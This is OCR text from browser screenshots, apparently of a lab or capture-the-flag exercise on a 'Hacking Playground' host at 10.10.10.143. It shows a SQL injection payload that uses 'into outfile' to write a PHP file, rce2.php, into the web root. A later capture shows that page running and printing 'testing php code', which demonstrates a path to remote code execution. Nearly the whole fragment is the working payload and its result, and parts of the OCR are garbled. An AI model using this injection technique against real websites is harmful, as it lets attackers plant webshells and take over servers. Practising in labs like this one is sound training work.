 Not Secure ıp echo 'testing php code'; ?%3E",4,5,6,7 into outfile "/var/www/html/rce2.php"-- -
Import bookmarks... Hacking Playground
1 <!DOCTYPE HTML>
2 <html>
10.10.10.143/rce2.php
Not Secure http://10.10.10.143/rce2.php 13
Import bookmarks... Hacking Playground
1 2 testing php code 4 5 6 7